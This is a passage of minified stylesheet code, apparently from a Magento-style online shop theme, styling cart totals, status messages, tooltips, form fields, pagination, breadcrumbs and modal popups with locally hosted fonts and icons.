.totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid var(--border-color__base, #eee);display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid var(--border-color__base, #eee);cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 36px 7px 6px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:var(--font-weight__regular, 400)}.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:48px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:24px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #ddd}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #ddd;padding-top:24px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:var(--font-weight__regular, 400);text-align:right}.message.info{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:var(--link__color)}.message.info a:hover{color:var(--link__hover__color)}.message.info a:active{color:var(--link__hover__color)}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:var(--link__color)}.message.error a:hover{color:var(--link__hover__color)}.message.error a:active{color:var(--link__hover__color)}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:var(--link__color)}.message.warning a:hover{color:var(--link__hover__color)}.message.warning a:active{color:var(--link__hover__color)}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:var(--link__color)}.message.notice a:hover{color:var(--link__hover__color)}.message.notice a:active{color:var(--link__hover__color)}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:var(--link__color)}.message.success a:hover{color:var(--link__hover__color)}.message.success a:active{color:var(--link__hover__color)}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#000;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.toggle{cursor:pointer}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:12px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.9);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask,#loading-page-ready-browser{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background-color:rgba(255,255,255,0.9);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.loading-mask .loader,#loading-page-ready-browser .loader,.loading-mask .browser-loader,#loading-page-ready-browser .browser-loader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;margin:auto}.loading-mask .loader>img,#loading-page-ready-browser .loader>img,.loading-mask .browser-loader>img,#loading-page-ready-browser .browser-loader>img,.loading-mask .loader>p,#loading-page-ready-browser .loader>p,.loading-mask .browser-loader>p,#loading-page-ready-browser .browser-loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 24px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 30px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:24px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 24px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:var(--font-weight__regular, 400)}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:var(--form-element-input__background, transparent);background-clip:padding-box;border:1px solid var(--form-element-input__border-color, #d2d2d2);border-radius:5px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:45px;line-height:1.75;padding:3px 15px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#999}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#999}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#999}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:12px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:12px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:6px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:6px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:12px;white-space:nowrap}.field .message.warning{margin-top:12px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#000;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{margin-top:-5px;top:15px}.field .tooltip .tooltip-toggle{cursor:pointer}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:var(--font-weight__regular, 400);display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7ddae8;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 24px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 6px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:var(--button__border-radius)}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:var(--button__shadow)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem)}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.action.primary:hover,.action-primary:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:24px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#fff;border-bottom:1px solid var(--border-color__base, #eee);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:9px 0 9px 0;font-weight:var(--headings__font-weight-secondary);font-size:1.8rem;color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base, #000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none;padding-bottom:9px}.product.data.items>.item.content{margin:0;padding:3rem 0 3rem}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.pages .item{font-size:1.6rem;line-height:3.5rem;letter-spacing:normal;margin:0 10px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{background:#f3f3f3;color:var(--text__color, #666);display:inline-block;text-decoration:none}.pages a.page:visited{background:#f3f3f3;color:var(--heading__color__base, #000)}.pages a.page:hover{background:#f3f3f3;color:var(--heading__color__base, #000);text-decoration:none}.pages a.page:active{background:var(--heading__color__base, #000);color:#f3f3f3}.pages strong.page{background:#f3f3f3;font-size:1.6rem;line-height:3.5rem;letter-spacing:normal;color:var(--heading__color__base, #000);display:inline-block;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.pages .action{background:#f3f3f3;color:var(--text__color, #666);display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:var(--text__color, #666)}.pages .action:hover{background:#f3f3f3;color:var(--heading__color__base, #000);text-decoration:none}.pages .action:active{background:var(--heading__color__base, #000);color:#f3f3f3}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:var(--text__color, #666)}.pages .action.next:active:before{color:#f3f3f3}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:var(--text__color, #666);content:"»";margin:0 0 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:var(--heading__color__base, #000)}.pages .action.next:active:before{color:#f3f3f3}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:var(--text__color, #666)}.pages .action.previous:active:before{color:#f3f3f3}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:var(--text__color, #666);content:"«";margin:0 0 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:var(--heading__color__base, #000)}.pages .action.previous:active:before{color:#f3f3f3}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:12px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:12px}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:var(--breadcrumbs__container-margin)}.breadcrumbs .items{font-size:1.5rem;color:var(--heading__color__base, #000);margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:var(--heading__color__base, #000);text-decoration:none}.breadcrumbs a:visited{color:#666;text-decoration:none}.breadcrumbs a:hover{color:#666;text-decoration:underline}.breadcrumbs a:active{color:#666;text-decoration:none}.breadcrumbs strong{font-weight:var(--font-weight__regular, 400)}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;color:var(--heading__color__base, #000);content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:var(--headings__font-weight-secondary)}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;width:100%}body .modal-custom-overlay,body .modals-overlay{background:transparent}.modal-custom,.modal-popup{-webkit-animation:fadeOutRightShort .3s;-moz-animation:fadeOutRightShort .3s;-ms-animation:fadeOutRightShort .3s;animation:fadeOutRightShort .3s}.modal-custom._show,.modal-popup._show{-webkit-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-moz-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-ms-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort}.modals-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.svg'),pointer}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{opacity:1;pointer-events:initial}._has-modal .modals-wrapper:after,._has-modal-custom .modals-wrapper:after{pointer-events:none}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-animation:.5s ease 0s 1 normal forwards running fadeIn;-moz-animation:.5s ease 0s 1 normal forwards running fadeIn;-ms-animation:.5s ease 0s 1 normal forwards running fadeIn;animation:.5s ease 0s 1 normal forwards running fadeIn}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.modal-slide .modal-inner-wrap[class]{background:#fff !important}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto;max-height:90vh}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}body .modal-popup .modal-title{font-weight:var(--heading__font-weight__base, 600)}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:7rem}.modal-popup._show 